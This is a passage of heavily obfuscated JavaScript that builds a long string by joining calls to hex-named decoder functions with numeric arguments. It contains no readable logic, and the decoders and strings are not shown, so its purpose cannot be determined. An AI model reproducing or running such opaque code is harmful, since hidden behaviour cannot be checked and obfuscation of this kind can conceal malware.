7)+_0x156f0e(0x7a7,0x6d1,0xa26,0xb26,0x8f6)+_0x1a2f6b(0x3df,0x169,0x2ae,0x5ea,0x641)+_0x156f0e(0x7a2,0x8a1,0x861,0xbd6,0x687)+_0x156f0e(0x696,0x8dd,0x601,0x86a,0x38b)+_0x1a2f6b(0x656,0x4a1,0x593,0xa0a,0x4f6)+_0x156f0e(0x7a2,0x4c7,0x9d8,0xbb8,0xbc8)+_0x5267a4(0xa7b,0x7e4,0x476,0x91f,0x877)+_0x1128a0(0x3b0,0x5d5,0x2c1,0x1d0,0x88c)+_0x1a2f6b(0x1bd,0x232,0x292,-0x4c,0x536)+_0x5267a4(0x8eb,0x9bc,0x988,0x5e2,0xb6d)+_0x1a2f6b(0x295,0x54c,0x5e8,0x31a,0x227)+_0x1a2f6b(0x4af,0x7a9,0xc5,0x27c,0x4e9)+_0x5267a4(0xc7,0x335,-0x17,0x356,0x59a)+_0x156f0e(0x4de,0x2f6,0x758,0x12c,0x45f)+_0x148916(0x250,0x22a,0x5c9,0x37d,0x865)+_0x148916(0x872,0x495,0x7be,0x3f7,0x629)+_0x1128a0(0x771,0x4d9,0x778,0x326,0x549)+_0x1128a0(0x83d,0x83e,0x906,0x6e6,0x697)+_0x1a2f6b(0x758,0x4df,0x3a5,0x885,0x327)+_0x148916(0x6e9,0x4b1,0x5fa,0x1e0,0x2b1)+_0x1128a0(0x4ae,0x44a,0x40d,0x3cb,0x32a)+_0x5267a4(0x3f8,0x7c4,0x40f,0x78e,0x6fc)+_0x1128a0(0x51c,0x7c8,0x3d9,0x3c3,0x794)+_0x1a2f6b(0x1a3,0x485,-0x1b7,0x587,0x1fa)+_0x156f0e(0x3dd,0x629,0x321,0x3fd,0x55b)+_0x156f0e(0x4f0,0x2f0,0x6da,0x6e6,0x1b0)+_0x1a2f6b(0x35b,0x448,-0x40,0xbb,-0xac)+_0x148916(0x3ed,0x1ca,0x384,0x9d,0x287)+_0x156f0e(0xaa2,0x763,0x722,0xcc9,0x933)+_0x148916(0xa6e,0x825,0x75b,0x9f4,0x7ee)+_0x1a2f6b(0x6cb,0x516,0x570,0x747,0x84d)+_0x148916(0x56d,0x864,0x618,0x629,0x7da)+_0x1128a0(0xbe,0x493,0x5e5,0x6b6,0x6f3)+_0x1128a0(-0x17a,0x25b,0x29b,0x61c,0x632)+_0x1a2f6b(0x289,0x69b,-0x1aa,0x20c,0x3d4)+_0x5267a4(0x56b,0x4ec,0x69e,0x537,0x5e6)+_0x5267a4(0x761,0xad4,0x8e7,0xbcd,0xe8e)+_0x5267a4(0xcc7,0xb03,0xf3a,0xbab,0xbf1)+_0x156f0e(0x49d,0x69f,0x6a3,0x486,0x5b2)+_0x1a2f6b(0x64e,0x409,0x60c,0x5d3,0x3d7)+_0x1a2f6b(0x6cc,0x96a,0x384,0xaae,0x80a)+_0x5267a4(0x953,0x836,0xb7f,0x44a,0x5a5)+_0x1a2f6b(0x62a,0x74f,0x5e9,0x59d,0x9d8)+_0x156f0e(0x5d7,0x93a,0x1f2,0x8ea,0x5cb)+_0x1a2f6b(0x76a,0x71f,0x7f7,0x971,0x9fe)+_0x156f0e(0xa6c,0xc91,0x847,0x9ab,0xb09)+_0x5267a4(0x782,0xa72,0xcd5,0xde2,0xd4b)+_0x1a2f6b(-0x9d,0x14d,0x53,0x26e,0x2f0)+_0x148916(0x6e5,0x582,0x31e,0x71d,-0x3a)+_0x5267a4(0x849,0xa6d,0xce1,0x820,0xd9f)+_0x156f0e(0x6ec,0xa9f,0x3b1,0x9aa,0x548)+_0x5267a4(0xc3d,0x8ba,0x940,0xbce,0xbd1)+_0x1128a0(0x21c,0x363,0x43b,0x5b9,0x41c)+_0x156f0e(0x745,0x640,0x51d,0x682,0x594)+_0x156f0e(0x8a7,0x5bd,0xad5,0xb8d,0x8ce)+_0x148916(-0x164,-0x2,0x2d4,0x3d3,0x142)+_0x156f0e(0xa3f,0x946,0x852,0x781,0xa11)+_0x5267a4(0x61a,0x382,0x1c4,0x791,0x405)+_0x1a2f6b(0x166,-0x2a0,-0x1c2,-0x27b,0xb8)+_0x156f0e(0x3d3,-0x63,0x80b,0x734,0x34c)+_0x156f0e(0x5a4,0x3cf,0x67a,0x7f4,0x192)+_0x156f0e(0x875,0xa88,0x549,0xc2b,0x506)+_0x148916(0x38c,0x592,0x3ee,0x5c0,0x7ea)+_0x156f0e(0x3ad,-0x28,0x3a4,0x737,0x5f8)+_0x156f0e(0xb48,0xa68,0x760,0x817,0xf38)+_0x148916(0x694,0x4c5,0x2b0,0x592,0x4d5)+_0x148916(0x39a,0x1a6,0x57f,0x8f9,0x6ea)+_0x1128a0(0x3f5,0x5d5,0x8f3,0x519,0x346)+_0x1128a0(0x956,0x605,0x861,0x2ab,0x334)+_0x1128a0(-0x17,0x257,0x57d,0x41d,0x62c)+_0x1a2f6b(0x3df,0x716,0x3df,0x32,0x24f)+_0x5267a4(0x67d,0x7e4,0x78c,0x439,0x688)+_0x156f0e(0x33d,0x1d1,0x13c,0xbd,0x1d)+_0x1128a0(0x268,0x306,0x62e,0x3cb,0x402)+_0x156f0e(0x7a2,0x7db,0x4c0,0x541,0x458)+_0x1128a0(0x52a,0x23d,-0x18f,0x5ad,0x60a)+_0x1a2f6b(0x731,0x822,0x96c,0x5b9,0xb05)+_0x156f0e(0xad5,0xa77,0x7d6,0xa2e,0xeab)+_0x148916(0x76a,0x8e9,0x57f,0x17d,0x500)+_0x1128a0(0x1fe,0x5d5,0x701,0x694,0x5cc)+_0x1a2f6b(0x3e7,0xdb,0x30e,0x643,-0x1b)+_0x156f0e(0x5ea,0x6c0,0x410,0x31d,0x65e)+_0x156f0e(0x738,0x433,0x58b,0x3a4,0x8a7)+_0x156f0e(0x774,0x558,0x420,0x91a,0xad2)+_0x1128a0(0x553,0x92f,0x853,0x59b,0xc34)+_0x5267a4(0xa27,0x933,0xcbe,0xacf,0x8b0)+_0x1a2f6b(0x66a,0x3a2,0x27d,0x3a5,0x690)+_0x1128a0(0x1c4,0x194,0x394,0x351,0x329)+_0x5267a4(0x708,0x7e4,0x413,0xab9,0xa61)+_0x1128a0(0x50c,0x5d5,0x73b,0x47e,0x66e)+_0x148916(0x688,0x18d,0x2b6,0x66b,0x282)+_0x5267a4(0xba2,0x93b,0xa38,0xbf5,0xae2)+_0x1a2f6b(0x604,0x97e,0x2d2,0x45d,0x8e3)+_0x1128a0(0x3e5,0x218,0x11,-0x4c,0x39e)+_0x148916(0x98f,0x3b0,0x57f,0x76b,0x15c)+_0x156f0e(0x7a2,0x5c6,0x40e,0x836,0xab4)+_0x148916(0x37c,0x27e,0x364,0x6a9,0x55d)+_0x5267a4(0x8f8,0x58e,0x6e5,0x477,0x8f5)+_0x5267a4(0x5fe,0x3c4,0x73a,0x5c0,0x355)+_0x156f0e(0x5de,0x839,0x492,0x7c9,0x9f6)+_0x5267a4(0x61d,0x328,0x681,0x99,0x1ae)+_0x1a2f6b(0x6dd,0x7d7,0x569,0x464,0x512)+_0x1a2f6b(0x6e3,0x483,0x960,0x4b1,0x393)+_0x1a2f6b(0x651,0x4bc,0x895,0x576,0x2a1)+_0x1a2f6b(-0x62,0xdd,-0x1b1,-0x26f,-0x243)+_0x156f0e(0x7a2,0x61a,0x4b1,0xa1a,0x6d2)+_0x148916(0x419,0x911,0x57f,0x172,0x22b)+_0x156f0e(0x4fb,0x751,0x6e9,0x73d,0x270))+(_0x5267a4(0xc03,0x857,0x6d8,0x636,0xbc0)+_0x156f0e(0x807,0x54f,0xab2,0xa53,0x55a)+_0x1a2f6b(0x22b,0x4ed,0x620,0x257,-0x45)+_0x148916(0x10a,-0x132,0x236,-0x6b,0x29d)+_0x1128a0(0x71b,0x791,0x8d0,0x965,0xab0)+_0x148916(0x93a,0x155,0x584,0x23f,0x6b6)+_0x148916(0x778,0x23e,0x57f,0x7c0,0x39c)+_0x5267a4(0x6bf,0x7e4,0x7f3,0xad0,0x5ca)+_0x1128a0(0x66f,0x3ba,0x5bd,0x65,0x511)+_0x1a2f6b(0x72c,0xb33,0xaca,0xaaa,0x721)+_0x1a2f6b(-0x68,0x156,0x27c,-0x2a2,0x286)+_0x148916(0x41,-0x174,0x13c,-0x24,-0x1e1)+_0x1a2f6b(-0x5d,0x1e9,0x272,0x3de,-0x3eb)+_0x156f0e(0xb12,0xa45,0xadb,0x73b,0x94a)+_0x5267a4(0xa14,0xa21,0xba2,0x942,0x650)+_0x1a2f6b(0xce,-0x132,0x3e3,-0x151,-0x220)+_0x148916(0x34b,0x818,0x6c6,0x321,0x77c)+_0x148916(0x843,0x76d,0x4fe,0x687,0x89d)+_0x156f0e(0x986,0xb2f,0x8ba,0xa08,0xbea)+_0x5267a4(0x9dc,0x7e4,0x8ac,0x6e9,0x724)+_0x148916(0x374,0x334,0x57f,0x1f6,0x20d)+_0x1a2f6b(0x3df,0x322,0x811,0x65d,0x13a)+_0x1128a0(0x9cb,0x7a4,0xa2b,0x76f,0x803)+_0x1a2f6b(0x4ef,0x255,0x728,0x1cd,0xba)+_0x5267a4(0x6a3,0x736,0x9d9,0x9b7,0x8e3)+_0x5267a4(0x769,0x3b9,0x2ee,0x3e8,0x61b)+_0x156f0e(0x51d,0x898,0x752,0x5e6,0x305)+_0x1a2f6b(0x766,0xa15,0x5b9,0xb59,0x377)+_0x1128a0(0x7d9,0x50e,0x1cb,0x156,0x220)+_0x5267a4(0x4cb,0x4aa,0x75d,0x6e3,0x346)+_0x148916(-0x33,0x3e3,0x2bd,0x5ed,0x647)+_0x156f0e(0x702,0x344,0xa6a,0x7d4,0x47f)+_0x1128a0(0x585,0x84f,0x724,0x8ea,0x940)+_0x148916(0x354,0xb37,0x763,0xa0f,0xa13)+_0x1a2f6b(0x3df,0x2f1,0x5a3,-0x53,0x79a)+_0x1128a0(0x3d3,0x5d5,0x943,0x91d,0x9ad)+_0x1a2f6b(0x3df,0x74e,0xd1,0x54,0x67f)+_0x1a2f6b(0x6fd,0x412,0x456,0x366,0x434)+_0x156f0e(0x9af,0x7b0,0xdc2,0x7e5,0xab1)+_0x5267a4(0x8c3,0x847,0xafb,0x7b4,0x6be)+_0x156f0e(0x311,0x702,0x17c,0x1c6,0x514)+_0x1128a0(0x820,0x752,0x61b,0x55a,0xb77)+_0x148916(0x4a,0x1c6,0x358,-0x11,0x472)+_0x5267a4(0x6a5,0x480,0x57d,0x5e3,0x781)+_0x148916(0xa06,0x765,0x859,0x702,0x988)+_0x1128a0(0x884,0x6c5,0x67f,0x7c7,0xa3b)+_0x1128a0(0xa87,0x7b9,0x445,0xa21,0x619)+_0x156f0e(0x7a2,0x4a3,0x975,0x627,0x41b)+_0x148916(0x27f,0x22e,0x57f,0x364,0x4da)+_0x156f0e(0x835,0x6a4,0x988,0x5eb,0x949)+_0x1a2f6b(0x3e4,0x183,0x558,0x2fe,0x4c9)+_0x1a2f6b(0x3df,0xf6,0x225,0x149,0x440)+_0x148916(0x542,0x51e,0x57f,0x476,0x76a)+_0x1a2f6b(0x2c4,0x421,0x24c,-0x57,0x5ec)+_0x148916(0x2cd,0x1f2,0x57f,0x5a1,0x863)+_0x148916(0x21b,0x88d,0x57f,0x8bc,0x3ad)+_0x148916(0x1d1,0x1ac,0x1bf,0x432,0x3e1)+_0x156f0e(0x5de,0x5de,0x833,0x738,0x38b)+_0x148916(0x716,0x193,0x4c2,0x276,0x1bb)+_0x5267a4(0xd2f,0x910,0x582,0xbbd,0x6a5)+_0x156f0e(0x667,0x8cc,0x8b5,0x54f,0x9ae)+_0x1128a0(0x6ef,0x89a,0xc47,0xc91,0xaa4)+_0x1a2f6b(0xe3,0x2bd,0x142,0x2b7,0x43e)+_0x1a2f6b(0x2d9,0x38e,0x2e3,0x2a9,0x22e)+_0x156f0e(0x833,0x910,0x9ec,0xb17,0x45a)+_0x1128a0(0x1c2,0x5d5,0x3d0,0x263,0x301)+_0x1a2f6b(0x3df,0x817,0x3c7,0x28d,0xe8)+_0x5267a4(0x90b,0x7e4,0x854,0x5c8,0xc16)+_0x148916(0x29e,0x309,0x296,0x657,0x2e4)+_0x156f0e(0x47f,0x2c1,0x21e,0x4c,0x3eb)+_0x148916(0x5a,0x6ea,0x2b4,-0x118,0x216)+_0x1128a0(0x8ff,0x63c,0x909,0x59e,0x801)+_0x1a2f6b(0x3b1,0x635,0x2a3,0x1b2,0x53a)+_0x5267a4(0xb49,0xb3e,0xefd,0xd1d,0xc14)+_0x148916(0x50e,0x910,0x52c,0x60a,0x541)+_0x5267a4(0xc57,0x875,0x86c,0x5ac,0x497)+_0x148916(0x41e,0x8b3,0x57f,0x61d,0x6c9)+_0x156f0e(0x7a2,0x641,0xa8c,0x6bf,0x76b)+_0x1128a0(0x54c,0x5d5,0x495,0x645,0x524)+_0x1128a0(0xb4f,0x8b5,0x993,0x8f1,0x849)+_0x156f0e(0x520,0x536,0x552,0x3ea,0x441)+_0x148916(0x796,0x4a4,0x6e3,0x696,0x2c2)+_0x1a2f6b(0xc3,-0x334,-0x2aa,0x15f,0x47f)+_0x1128a0(0x4fc,0x24e,0x173,-0x107,0x407)+_0x148916(-0xb0,0x614,0x234,-0x1cd,0x5a3)+_0x5267a4(0x63c,0xa38,0xca8,0xe09,0xbfa)+_0x156f0e(0xb2f,0x8de,0xc92,0xa9d,0x8a7)+_0x1128a0(0x3ad,0x69b,0x989,0x2f8,0x979)+_0x1a2f6b(0x447,0x6df,0xa9,0x4b1,0x3f5)+_0x1a2f6b(0x3e6,0x7a4,-0x14,0x53d,0x4b5)+_0x156f0e(0x468,0x4d9,0x2bb,0x1b3,0x98)+_0x148916(0x601,0x8b7,0x549,0x2f5,0x319)+_0x156f0e(0x8cc,0x534,0xbde,0x81d,0x814)+_0x1128a0(0x7bc,0x5cc,0x5c2,0x8f8,0x56e)+_0x5267a4(0x219,0x4f6,0x62a,0x3a3,0x672)+_0x1128a0(0xb3b,0x8f6,0x88e,0xa94,0x933)+_0x1128a0(0x3bc,0x72b,0x581,0x9b0,0x74a)+_0x1128a0(0x698,0x7d2,0xa6b,0x87a,0x7e2)+_0x1128a0(0x203,0x5d5,0x85c,0x67c,0x36e)+_0x1a2f6b(0x3df,0x17e,0x6f9,0x7e,0x71d)+_0x1128a0(0x1b5,0x5d5,0x80c,0x65f,0x794)+_0x1a2f6b(0x1ed,-0xf7,0x193,-0x125,0x503)+_0x156f0e(0x665,0x6fa,0x934,0x783,0x4e5)+_0x156f0e(0x582,0x581,0x547,0x863,0x1d9)+_0x1a2f6b(0x1ef,0x5cc,0x245,0x3e9,0x3e3)+_0x5267a4(0x913,0xa05,0x9e3,0x7ad,0x8d9)+_0x148916(0x9a5,0x806,0x8f5,0x9a9,0x980)+_0x156f0e(0x958,0xa01,0x560,0x642,0xd0f)+_0x1a2f6b(0xb1,0x1a3,-0x2d9,0x1e2,0x6c)+_0x1128a0(0x624,0x894,0xbbb,0xb83,0x833)+_0x156f0e(0x467,0x70b,0x868,0x466,0x1ea)+_0x1a2f6b(0x693,0x51b,0x2d0,0x391,0x613)+_0x1a2f6b(-0x62,-0x193,0x29b,-0x48f,0x1ad)+_0x5267a4(0x86c,0x7e4,0x7a7,0x694,0x3e3)+_0x5267a4(0x9bc,0x7e4,0x3ef,0x64a,0x47f)+_0x148916(0x8b7,0x79e,0x57f,0x943,0x84f)+_0x1128a0(0x949,0x74b,0xb22,0x77a,0xb17)+_0x148916(0x6b8,0xaa3,0x851,0x9a7,0x8bf)+_0x148916(0x651,0x79b,0x4aa,0x1e8,0x7ac)+_0x148916(0x646,0x42a,0x763,0x81f,0x8b5)+_0x156f0e(0x7a2,0x62c,0x912,0x565,0x5ec)+_0x148916(0x365,0x190,0x57f,0x606,0x40e)+_0x5267a4(0x71a,0x7e4,0x726,0x442,0x6d2)+_0x1128a0(0x45,0x229,0x3af,-0x210,0x4cd)+_0x1128a0(0x9b5,0x5d5,0x47c,0x52d,0x497)+_0x1128a0(0x983,0x5d5,0x1e8,0x554,0x9e5)+_0x1128a0(0x2df,0x668,0x9d0,0x956,0x650)+_0x1a2f6b(0x658,0x2ad,0xa08,0x3b7,0x888)+_0x1a2f6b(0x3e4,0x361,0x6c2,0x7ac,0x2cb)+_0x1128a0(0x1c8,0x5d5,0x4ad,0x857,0x2ca)+_0x1128a0(0x81b,0x5d5,0x8bb,0x992,0x995)+_0x148916(0x25b,0x8bb,0x603,0x8ed,0x3cf)+_0x1128a0(0xbee,0x7b2,0x811,0x50c,0xb98)+_0x156f0e(0x4e9,0x419,0x2e7,0x331,0x8a3)+_0x1128a0(0x18,0x362,-0xbe,0x16f,0x604)+_0x1a2f6b(0x6f8,0x8d9,0x7f6,0x459,0xa09)+_0x148916(0x43b,0x7fe,0x57f,0x97a,0x17c)+_0x1a2f6b(0x3df,0x593,0x7e9,0x5e7,0xd9)+_0x148916(-0x151,-0x15,0x2c5,0x51e,0x299)+_0x5267a4(0x55f,0x3fb,0x6b7,0x1c8,0x6ad)+_0x5267a4(0x6d8,0x6f3,0xaa3,0x789,0x2bc)+_0x1a2f6b(0x739,0x569,0x9bd,0x3ce,0xa6f)+_0x148916(0x9db,0x564,0x653,0x2a3,0x24c)+_0x1a2f6b(0x63e,0x9c5,0x9c5,0x37a,0x58f)+_0x148916(-0x23f,-0xd5,0x176,-0x167,0xed)+_0x156f0e(0x470,0x5cb,0x73e,0x356,0x832)+_0x148916(-0x7f,0x126,0x1c2,-0x3c,-0x248)+_0x1a2f6b(0x3df,-0x2d,0x523,0x1d9,0x452)+_0x156f0e(0x7a2,0xa50,0x617,0x959,0x87c)+_0x148916(0x322,0x724,0x364,0x6ab,0x27e)+_0x148916(0x2af,0x24,0x120,0x3b0,0x2d4)+_0x1a2f6b(-0xe5,-0x472,-0x517,-0x23e,-0x3d4)+_0x5267a4(0x4e0,0x5d2,0x49c,0x40e,0x6c7)+_0x1128a0(0x6bd,0x4ac,0x253,0x378,0x643)+_0x1a2f6b(0x6a,0x142,0x3b3,0x3df,-0x2c7)+_0x1a2f6b(-0x37,0x1ca,0x280,-0xb,0xdf)+_0x156f0e(0x6a8,0x761,0x4cd,0x987,0xab1)+_0x156f0e(0x6ca,0xaf5,0x2e7,0x470,0x310)+_0x148916(-0x209,0x442,0x129,-0x269,0x114)+_0x1a2f6b(0x1ef,0x59f,0x2c5,-0x1d,-0x4d)+_0x1128a0(0x381,0x183,0x38b,0x483,0x23c)+_0x148916(0x602,0x443,0x584,0x3a4,0x248)+_0x1128a0(0x6d6,0x5d5,0x596,0x56e,0x386)+_0x148916(0x4a5,0x37e,0x57f,0x773,0x4f0)+_0x148916(0x6a3,0x490,0x85f,0xc95,0xa03)+_0x1128a0(0x582,0x3db,0x5da,0x8f,0x191)+_0x156f0e(0x7e9,0x94b,0x439,0xc20,0xa61)+_0x148916(0x28a,0x600,0x63a,0x832,0x3fd)+_0x1a2f6b(0x22,0x8a,-0xb4,0x21d,0x372)+_0x148916(0x3c4,0x4d5,0x57f,0x572,0x965)+_0x5267a4(0x8df,0x7e4,0x5f1,0x7d5,0x528)+_0x1128a0(0x88a,0x5d5,0x867,0x1cf,0x293)+_0x1128a0(0xb54,0x906,0x746,0xa0f,0x73a)+_0x148916(0x53f,0x4d1,0x735,0x825,0x9a0)+_0x1a2f6b(0x5a9,0x23c,0x5ba,0x3ca,0x8b7)+_0x5267a4(0x7af,0x7f6,0x764,0x6b0,0xa35)+_0x156f0e(0x434,0x4b6,0x779,0x766,0x7a4)+_0x1a2f6b(-0xe3,-0x481,0x47,-0x2a5,-0x2ba)+_0x1128a0(0x1b3,0x492,0x3fd,0x20b,0x304)+_0x1128a0(0x40c,0x5da,0x740,0x609,0x5bc)+_0x1a2f6b(0x3df,0xaa,0x292,0x506,0x495)+_0x1a2f6b(0x3df,0x6b3,0x4f2,0xc0,0x329)+_0x1128a0(0x878,0x6fa,0x99e,0x573,0x395)+_0x1a2f6b(0x534,0x2ca,0x11d,0x140,0x7f8)+_0x1128a0(0x122,0x29b,0x16b,0x493,0x37b)+_0x5267a4(0xa28,0x970,0xaeb,0xcac,0x839)+_0x148916(0x4c2,0xae7,0x7d9,0x647,0x568)+_0x156f0e(0xaac,0x835,0x7dd,0xad1,0xd0d)+_0x148916(0xcc,0x6a4,0x437,0x5fb,0x575)+_0x156f0e(0xac5,0x892,0xe97,0x802,0xce9)+_0x156f0e(0x3b8,0x2d,0x79e,0x6c,0x5ea)+_0x5267a4(0x963,0xab5,0xb14,0xe64,0x8a6)+_0x148916(0x1cf,0x997,0x57f,0x758,0x33b)+_0x1128a0(0x9d3,0x5d5,0x3de,0x19c,0x7c3)+_0x1a2f6b(0x3df,0x148,0x359,0x37e,0x54f)+_0x148916(0x69,0x757,0x364,0x717,-0x63)+_0x1a2f6b(0x4d5,0x11f,0x246,0x8f4,0x613)+_0x5267a4(0x637,0x75c,0x966,0x711,0x416)+_0x1128a0(0x508,0x2aa,-0x187,0x4bb,0x2d9)+_0x5267a4(-0x34,0x3f4,0x785,0x1ff,0x5a6))+(_0x156f0e(0x516,0x7e0,0x102,0x16a,0x54c)+_0x1128a0(0x478,0x5d5,0x369,0x557,0x620)+_0x1a2f6b(0x3df,0x556,0x536,0x1dd,0x599)+_0x156f0e(0x7a2,0x3c6,0x4ea,0x592,0x670)+_0x1128a0(0x61b,0x5de,0x411,0x5b6,0x853)+_0x1128a0(0x3ac,0x208,0x5ba,0x187,0x2c5)+_0x5267a4(0x53c,0x510,0x6b5,0x699,0x120)+_0x156f0e(0xb34,0xd61,0xdc2,0x7d4,0xebd)+_0x1128a0(0x22d,0x208,-0x17d,-0x214,0x5b3)+_0x1128a0(0x424,0x27d,0xd3,0x2f3,0x5f6)+_0x5267a4(0x609,0x811,0x6d9,0x8d0,0x908)+_0x1128a0(0x226,0x4d1,0x3f7,0x4d0,0xb1)+_0x156f0e(0x9e5,0xac0,0xa40,0x644,0xd16)+_0x1128a0(0x70a,0x70c,0x2d5,0x73c,0x4c9)+_0x5267a4(0x140,0x414,0x3f4,0x637,-0xf)+_0x148916(0x526,-0x45,0x2ee,0x578,0x29e)+_0x156f0e(0x7a2,0x55d,0x521,0x440,0x710)+_0x5267a4(0xb00,0x7e4,0x483,0x746,0x73b)+_0x148916(0x565,0x5a9,0x57f,0x8a1,0x330)+_0x1a2f6b(0x2cb,0x5f0,0x5ec,0x26d,0x593)+_0x156f0e(0x6a9,0x836,0x3d5,0x6d4,0x9d3)+_0x1a2f6b(0x788,0x56d,0xb13,0x675,0x45e)+_0x156f0e(0x746,0x477,0x699,0x6e7,0x789)+_0x1a2f6b(0x74,0x312,0x1cf,0x65,0x336)+_0x1a2f6b(-0x93,-0x198,-0x38d,0xc8,0x10a)+_0x156f0e(0x9c8,0xd80,0xc96,0xc08,0xc07)+_0x148916(0x9ae,0x892,0x5fd,0x9ca,0x9d5)+_0x156f0e(0xb36,0xe05,0x90c,0x7e6,0x733)+_0x148916(0x486,0x384,0x307,0x4f6,0x459)+_0x1a2f6b(0x488,0x8b9,0x281,0x4d0,0x53f)+_0x1a2f6b(0x12,-0x2b2,0x19d,0x430,0x40e)+_0x148916(0x26b,0x370,0x4cc,0x292,0x3ea)+_0x1a2f6b(-0x28,0x3ac,-0x33a,0x387,0x1f6)+_0x1128a0(0x4b1,0x495,0x23b,0x1db,0x55a)+_0x156f0e(0x7a7,0xa1a,0x934,0x63b,0x6a6)+_0x5267a4(0x496,0x7e4,0x532,0xaeb,0x611)+_0x156f0e(0x7a2,0xa98,0x6d8,0xb26,0x688)+_0x148916(0x4f3,0x60c,0x612,0x978,0x4fc)+_0x156f0e(0x7a7,0x391,0x636,0x69b,0x5e8)+_0x5267a4(0xb09,0x7e4,0x680,0x3e9,0x943)+_0x1a2f6b(0x3df,0x7e3,0x7f8,0x631,0x5e4)+_0x5267a4(0x4bc,0x8d0,0xcdd,0x529,0xcfb)+_0x156f0e(0x9ff,0x61c,0xbf9,0x7cc,0x8f0)+_0x5267a4(0x303,0x459,0x5f4,0x65b,0x95)+_0x156f0e(0x3af,0x69e,0x422,0x6c9,0x3e3)+_0x148916(0x6ac,0x6e6,0x8f9,0xba9,0xc62)+_0x148916(0x1b5,0x4da,0x247,-0xb5,0x48f)+_0x148916(0x40f,0x497,0x13e,-0xe1,-0x233)+_0x148916(0x895,0x7ec,0x57f,0x14d,0x29c)+_0x1a2f6b(0x3df,0x67a,0x1d3,0x39f,0x0)+_0x156f0e(0x7fd,0x92c,0x3fd,0x490,0x8ae)+_0x5267a4(0x8e4,0x7e4,0x766,0x574,0x7ee)+_0x148916(0x62e,0x4fd,0x57f,0x48f,0x345)+_0x148916(0xa48,0x574,0x612,0x292,0x418)+_0x1128a0(0x6ba,0x84e,0xb6d,0x637,0x58f)+_0x5267a4(0xa5f,0xafd,0x8e4,0xe10,0x703)+_0x1128a0(0x216,0x5d5,0x75f,0x91a,0x5c9)+_0x1a2f6b(0x3df,0x45e,0x80a,0x73f,0x18b)+_0x148916(0x545,0x26,0x2c5,0x2ea,0x52a)+_0x1128a0(0x561,0x292,0x1bf,0x5ea,-0xc)+_0x156f0e(0x2fe,0x4b4,-0xb0,-0xd9,0x61c)+_0x156f0e(0xafc,0x9d5,0xe3a,0xcca,0x776)+_0x1128a0(0x847,0x6a9,0x43a,0x68b,0x93f)+_0x148916(0x6d6,0xb49,0x7de,0xbc2,0x5a3)+_0x148916(-0x129,0x50e,0x176,-0x20c,0x3aa)+_0x1128a0(0x274,0x2a3,-0x14b,0x22a,0x99)+_0x148916(0x470,0x371,0x1c2,0x2c4,0x558)+_0x5267a4(0x84a,0x7e4,0x749,0xa70,0xb40)+_0x1128a0(0x344,0x5d5,0x452,0x6e1,0x974)+_0x1a2f6b(0x504,0x823,0x3ea,0x73b,0x426)+_0x5267a4(0xa04,0x939,0xd6d,0x58e,0x63a)+_0x5267a4(0x63f,0x4aa,0x1c2,0x2e2,0x415)+_0x5267a4(0xbfe,0x970,0x9c6,0x5f2,0x7b6)+_0x148916(0xb4d,0xb8a,0x7d9,0x5a1,0x78e)+_0x156f0e(0xaac,0x853,0xc89,0xb86,0x877)+_0x1128a0(0x501,0x48d,0x1fa,0x4ef,0x434)+_0x156f0e(0x330,0x5cc,0x3a8,0x1a8,0x362)+_0x156f0e(0x30e,0x1ab,0x2b4,0x3d,-0x124)+_0x1a2f6b(0x26f,0x24f,0x4af,0x23f,0x174)+_0x148916(0x682,0x7cd,0x850,0x91d,0xb06)+_0x1a2f6b(0x3df,0x3a6,0x128,0x44a,0x5ac)+_0x5267a4(0xbfa,0x7e4,0xa61,0x81a,0x8be)+_0x1a2f6b(0x3df,0x729,0x78c,0x2c7,0x68a)+_0x148916(0x368,0x6dc,0x38d,0x651,0x11a)+_0x156f0e(0x665,0x3ba,0x900,0x85d,0x75f)+_0x148916(0x277,0x770,0x35f,0x33f,0x108)+_0x156f0e(0x4ad,0x751,0x156,0x48c,0x2b3)+_0x156f0e(0x61a,0x5c0,0x39c,0x9f8,0x36a)+_0x156f0e(0x749,0x33b,0xb2e,0x4f5,0xa5a)+_0x1128a0(0xa4b,0x6f4,0x41f,0x557,0x643)+_0x1a2f6b(-0x62,-0x102,-0x48f,0x34c,-0x328)+_0x148916(0x2de,0x6ed,0x57f,0x51f,0x66a)+_0x148916(0x342,0x83f,0x57f,0x761,0x4b4)+_0x1a2f6b(0x3df,0x565,0x742,0x4bb,0x472)+_0x1128a0(0xd5b,0x961,0xbcd,0x5eb,0x873)+_0x1128a0(0x873,0x54c,0x414,0x4e1,0x7fd)+_0x148916(0x257,0x663,0x24c,0x612,0x24c)+_0x1a2f6b(-0xc5,0x10e,-0x2fb,-0x1f4,-0x427)+_0x5267a4(0xf59,0xb3e,0xe50,0x715,0xd6d)+_0x1128a0(0x4d9,0x7b9,0x7ac,0x4d7,0xa36)+_0x5267a4(0xb37,0x7e4,0x730,0x9c8,0x938)+_0x156f0e(0x7a2,0x970,0x41a,0x87d,0xa3e)+_0x5267a4(0xbb0,0x877,0xc18,0x968,0xb34)+_0x5267a4(0x9f1,0x7e9,0x549,0x655,0x7e4)+_0x148916(0x580,0x21d,0x57f,0x241,0x957)+_0x1a2f6b(0x3df,0x39b,0x243,0x587,-0x48)+_0x1a2f6b(0x4c6,0x75a,0x3e0,0xa1,0x71f)+_0x5267a4(0x5c3,0x88a,0xad6,0x6e1,0xc4d)+_0x5267a4(0x8ad,0x7e4,0x666,0x7bd,0xb2b)+_0x1a2f6b(0x3df,0x388,0x27a,0x4de,0x71f)+_0x156f0e(0x36a,0x1f9,0x26d,0x5d3,0x53e)+_0x156f0e(0x79a,0x723,0x8b0,0x461,0x81a)+_0x5267a4(0x1a4,0x55c,0x284,0x905,0x363)+_0x1a2f6b(0x2b,0xdc,-0x3a,0x39f,-0x6d)+_0x1128a0(0x53c,0x47d,0x1d5,0x268,0x46d)+_0x1128a0(0x971,0x72c,0x976,0x495,0x802)+_0x1a2f6b(0x43f,0x6c3,0x5d0,0x220,0x6d5)+_0x1128a0(0x2ce,0x4f5,0x7d0,0x7c0,0x6c7)+_0x1a2f6b(-0x62,-0x13c,0x26f,-0x6d,-0x452)+_0x1a2f6b(0x3df,0x6a7,0x42a,0x1c6,0x3cb)+_0x5267a4(0x111,0x44c,0x265,0x14b,0x737)+_0x5267a4(0xbed,0x895,0xb43,0x6f8,0xcc1)+_0x5267a4(0x377,0x440,0x192,0x67f,0x1f4)+_0x148916(0x382,0x3da,0x57f,0x1a4,0x1bb)+_0x1a2f6b(0x47,0x162,0x2da,0x44c,-0x171)+_0x156f0e(0x887,0x90c,0x787,0x74a,0xbd5)+_0x156f0e(0x4d3,0x168,0x164,0x561,0x3a9)+_0x156f0e(0x7a2,0x3aa,0x3d8,0xad8,0x9a2)+_0x156f0e(0x3